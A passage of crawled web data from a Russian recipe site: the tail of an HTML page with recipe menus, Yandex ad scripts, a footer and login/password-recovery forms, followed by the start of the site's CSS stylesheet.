                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                            <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    </div>
        <div class="banner__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-4 -->
        <div id="yandex_rtb_R-A-2141211-4"></div>
    </div>
    <div class="floor__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-3 -->
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.renderFeed({
                    "blockId": "R-A-2141211-4",
                    "renderTo": "yandex_rtb_R-A-2141211-4"
                })
            });
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-3",
                    "type": "floorAd"
                })
            });
            const feed = document.getElementById('yandex_rtb_R-A-2141211-4');
            const callback = (entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        Ya.Context.AdvManager.destroy({blockId: 'R-A-2141211-3'});
                    }
                });
            };
            const observer = new IntersectionObserver(callback, {
                threshold: 0,
            });
            observer.observe(feed);
        </script>
    </div>
        <div class="footer-submenu">
        <div class="wrapper-submenu">
            <div class="submenu-elem"><a href="/recipes/">Рецепты</a></div>
            <div class="submenu-elem"><a href="/authors/">Авторы</a></div>
            <div class="submenu-elem"><a href="/blog-marii/">Блог Марии</a></div>
            <div class="submenu-elem"><a href="/press/">Пресса о нас</a></div>
            <div class="submenu-elem"><a href="">Лента новостей</a></div>
            <div class="submenu-elem"><a href="/interesting/">Интересное</a></div>
            <div class="submenu-elem"><a href="/contacts/">Команда</a></div>
            <div class="submenu-elem"><a href="https://vk.com/haveafoodmood" class="socials__item" target="_blank" rel="nofollow" title="Вконтакте">
    <i class="icon icon-vk"></i>
</a>
<a href="https://www.youtube.com/channel/UCXeg1i0bLyVfF8TIJtxB2Rw" class="socials__item" target="_blank" rel="nofollow" title="YouTube">
    <i class="icon icon-yb"></i>
</a>
</div>
        </div>
    </div>
    
    <div class="copy_right">
        <div>&nbsp;</div>
        <div>© Мария Чепик (foodmood.ru), 2026. Все права защищены.</div>
    </div>
</footer>


  <div class="modal-wrapper">
    <div class="modal-wrapper__content">
        <div class="modal-wrapper__overlay" data-modal-closer></div>
        <div class="modal _sign-in" data-modal="sign-in">
            <form action="" class="form form_auth" id="popup_sign_in">
                <div class="form__title">Вход или регистрация</div>
                <div class="n-form-group "> <!--_error-->
                    <label for="login">Логин</label>
                    <input type="text" class="form-field log" id="login" name="USER_LOGIN" value="">
                    <span>Неверный e-mail</span>
                </div>
                <div class="n-form-group">
                    <div class="n-form-group__question">
                        <a href="/profile/?forgot_password=yes">Забыли пароль?</a>
                    </div>
                    <label for="password">Пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field pass" id="password" maxlength="255" name="USER_PASSWORD" value="" >
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="form-remember">
                    <div class="form-remember__wrap">
                        <label class="form-remember__checkbox form-checkbox">
                            <input class="form-checkbox__input" type="checkbox">
                            <span class="form-checkbox__text">Запомнить меня.</span>
                        </label>
                        <span class="form-remember__question" data-accordion-toggler="help-message">
                            Что это значит?
                        </span>
                    </div>
                    <div class="form-remember__help" data-accordion-content="help-message">
                        <p>Поставьте галочку в этом поле, если не хотите авторизовываться каждый раз при входе на сайт. Вы сможете выйти из своего аккаунта в любой момент.
                        </p>
                        <span class="form-remember__minimize" data-accordion-toggler="help-message">Свернуть</span>
                    </div>
                </div>
                <button onclick="validLoginPassModal(); return false;" type="submit" class="form-btn">Войти</button>
                <div class="form-socials">
                    <span>или войдите через сервисы</span>
                    <div class="form-socials__wrap">
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.8038 27C14.6539 27 11.1462 22.1201 11 14H14.0806C14.1818 19.96 16.4528 22.4845 18.2517 23.005V14H21.1525V19.1401C22.9288 18.9189 24.795 16.5766 25.4245 14H28.3253C27.8418 17.1752 25.8182 19.5175 24.3791 20.4805C25.8182 21.2613 28.1231 23.3043 29 27H25.8069C25.1211 24.5275 23.4124 22.6146 21.1525 22.3544V27H20.8038Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M24.842 19.812C24.1502 19.812 22.7666 21.1704 19.9995 21.1704C17.2323 21.1704 15.8488 19.812 15.157 19.812C14.3933 19.812 13.7734 20.4206 13.7734 21.1704C13.7734 21.8496 14.1664 22.1763 14.4652 22.3481C15.285 22.8188 17.9241 23.8872 17.9241 23.8872L14.9841 27.5807C14.9841 27.5807 14.4652 28.2158 14.4652 28.6417C14.4652 29.3915 15.0851 30.0001 15.8488 30.0001C16.5551 30.0001 16.8754 29.5545 16.8754 29.5545C16.8754 29.5545 19.9946 25.9201 19.9995 25.9248C20.0043 25.9201 23.1236 29.5545 23.1236 29.5545C23.1236 29.5545 23.4439 30.0001 24.1502 30.0001C24.9139 30.0001 25.5337 29.3915 25.5337 28.6417C25.5337 28.2158 25.0149 27.5807 25.0149 27.5807L22.0748 23.8872C22.0748 23.8872 24.714 22.8188 25.5337 22.3481C25.8326 22.1763 26.2255 21.8496 26.2255 21.1704C26.2255 20.4206 25.6057 19.812 24.842 19.812Z" fill="white" />
                                    <path d="M20.0006 10.1631C17.2841 10.1631 15.082 12.3652 15.082 15.0816C15.082 17.798 17.2841 20.0001 20.0006 20.0001C22.7163 20.0001 24.9191 17.798 24.9191 15.0816C24.9191 12.3652 22.7163 10.1631 20.0006 10.1631ZM20.0006 17.5409C18.6423 17.5409 17.5413 16.4405 17.5413 15.0816C17.5413 13.7234 18.6423 12.6223 20.0006 12.6223C21.3581 12.6223 22.4598 13.7234 22.4598 15.0816C22.4598 16.4405 21.3581 17.5409 20.0006 17.5409Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M23.3313 13.3208H25.1571V10.1408C24.8421 10.0975 23.7588 10 22.4971 10C19.8646 10 18.0612 11.6558 18.0612 14.6992V17.5H15.1562V21.055H18.0612V30H21.6229V21.0558H24.4104L24.8529 17.5008H21.6221V15.0517C21.6229 14.0242 21.8996 13.3208 23.3313 13.3208Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.5107 21.6578V19.0343H29.1425C29.2261 19.4921 29.2708 20.0316 29.2708 20.6168C29.2708 22.5834 28.7458 25.0178 27.0521 26.7496C25.4051 28.5052 23.3011 29.4408 20.5127 29.4408C15.346 29.4408 11 25.1333 11 19.8425C11 14.5516 15.3441 10.2441 20.5127 10.2441C23.3711 10.2441 25.4071 11.3927 26.9374 12.8896L25.129 14.7407C24.0323 13.6878 22.5447 12.8677 20.5088 12.8677C16.7364 12.8677 13.7846 15.9808 13.7846 19.8425C13.7846 23.7041 16.7364 26.8173 20.5088 26.8173C22.9569 26.8173 24.3492 25.812 25.2437 24.8964C25.9671 24.1559 26.4435 23.097 26.6321 21.6499L20.5107 21.6578Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="form-sign-up">
                    <span>Еще нет аккаунта?</span>
                    <span>
                        <a class="form-sign-up__link" href="/registration.php">Зарегистрируйтесь</a>
                    </span>
                </div>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery" data-modal="recovery">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p>
                        Данные для смены пароля будут высланы <br> вам по E&#8209;Mail, указанному <br> при регистрации
                    </p>
                </div>
                <div class="n-form-group">
                    <label for="login">Логин или E-mail</label>
                    <input type="text" class="form-field" id="login">
                </div>
                <button type="button" class="form-btn">Отправить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery-stages" data-modal="recovery-stages">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p class="form__message-title">
                        Для восстановления пароля осталось пройти несколько шагов:
                    </p>
                    <div class="form__message-list">
                        <div class="form__message-item">1. Зайдите в почтовый ящик, указанный при <br> регистрации;</div>
                        <div class="form__message-item">2. Откройте письмо от адресата:<br> foodmood.info@yandex.ru</div>
                        <div class="form__message-item">Если не находите его, то проверьте, пожалуйста, “Спам”;</div>
                        <div class="form__message-item">3. Перейдите по ссылке из письма;</div>
                        <div class="form__message-item">4. Введите новый пароль.</div>
                    </div>
                </div>
                <button type="button" class="form-btn">Понятно, спасибо</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _new-password" data-modal="new-password">
            <form action="" class="form">
                <div class="form__title">Установите новый пароль</div>
                <div class="n-form-group">
                    <label for="password">Новый пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="n-form-group _short">
                    <label for="password">Повторите пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <button type="button" class="form-btn">Cохранить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _success" data-modal="success">
            <form action="" class="form">
                <div class="form__icon">
                    <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M44 22.16V24C43.9975 28.3128 42.601 32.5093 40.0187 35.9636C37.4363 39.4179 33.8066 41.9449 29.6707 43.1678C25.5349 44.3906 21.1145 44.2438 17.0689 42.7491C13.0234 41.2545 9.56931 38.4922 7.22192 34.8741C4.87453 31.256 3.75958 26.9761 4.04335 22.6726C4.32712 18.3691 5.99441 14.2726 8.79656 10.9941C11.5987 7.71561 15.3856 5.43074 19.5924 4.48026C23.7992 3.52979 28.2005 3.96465 32.14 5.71997" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        <path d="M44 8L24 28.02L18 22.02" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </div>
                <div class="form__title">Новый пароль успешно сохранен!</div>
                <div class="form__message">
                    <div>Вы можете использовать новый пароль</div>
                    <div>для
                        <a href="#">входа в личный кабинет</a>
                    </div>
                </div>
                <button type="button" class="form-btn _small">Ок</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
    </div>
  <div>

  <script src="/local/templates/gurmanlove/assets/vendor/jquery.js"></script>
  <script src="/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script1.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script2.js"></script>
  <script src="/local/templates/gurmanlove/js/customsearch.js"></script>
<script src="/local/templates/gurmanlove/js/script.js"></script>
<script src="/local/templates/gurmanlove/js/jquery.magnific-popup.min.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/slick.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.easing.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.validate.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.js"></script>
<script src="/local/templates/gurmanlove/js/project/project.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu-highlighted.js"></script>
<script src="/local/templates/gurmanlove/js/project/placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/project/validator.js"></script>
<script src="/local/templates/gurmanlove/js/pages/common.js"></script>
<script src="/local/templates/gurmanlove/js/pages/home.js"></script>
<script src="/local/templates/gurmanlove/js/pages/recipes.js"></script>
<script src="/local/templates/gurmanlove/js/pages/contacts.js"></script>
<script src="/local/templates/gurmanlove/js/notifications/eventNotifications.js"></script>
<!--[if lte IE 9]>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<![endif]-->

    <script src="/local/templates/gurmanlove/js/bundle.js?ac9270633abff515ec6203025450694e"></script>


    
    <!-- Yandex.RTB R-A-2141211-7 -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/css/main.css
body_size: 32181
content:
@charset "UTF-8";
@font-face {
    font-family: 'Lifehack Basic';
    src: url("../fonts/lifehack/lifehack_basic-webfont.woff2") format("woff2"), url("../fonts/lifehack/lifehack_basic-webfont.woff") format("woff"), url("../fonts/lifehack/lifehack_basic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bold-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bold-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bolditalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bolditalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-italic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-italic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-light-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-light-webfont.woff") format("woff"), url("../fonts/firasans/firasans-light-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-lightitalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-lightitalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-lightitalic-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-regular-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-regular-webfont.woff") format("woff"), url("../fonts/firasans/firasans-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bold-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bold-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-italic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-italic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-regular-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-regular-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

.clearfix:after {
    clear: both;
    content: "";
    display: table
}

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    background: #fff;
}

article,
aside,
footer,
header,
nav,
section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

figcaption,
figure {
    display: block;
}

figure {
    margin: 1em 40px;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

main {
    display: block;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

audio,
video {
    display: inline-block;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
}

button {
    overflow: visible;
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

input {
    overflow: visible;
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

select {
    text-transform: none;
    cursor: pointer;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

::-moz-selection {
    background-color: #dddddd;
    color: #000000;
}

::selection {
    background-color: #dddddd;
    color: #000000;
}

body {
    margin: 0;
    overflow-y: scroll;
    background-color: #ffffff;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-weight: normal;
    line-height: 1.4;
}

.container {
    max-width: 1300px;
    padding-left: 60px;
    padding-right: 60px;
    margin-left: auto;
    margin-right: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.col-1 {
    width: 8.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-1 {
        width: 100%;
    }
}

.col-2 {
    width: 16.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-2 {
        width: 100%;
    }
}

.col-3 {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-3 {
        width: 100%;
    }
}

.col-4 {
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-4 {
        width: 100%;
    }
}

.col-5 {
    width: 41.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-5 {
        width: 100%;
    }
}

.col-6 {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-6 {
        width: 100%;
    }
}

.col-7 {
    width: 58.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-7 {
        width: 100%;
    }
}

.col-8 {
    width: 66.66667%;
    padding-left: 15px;
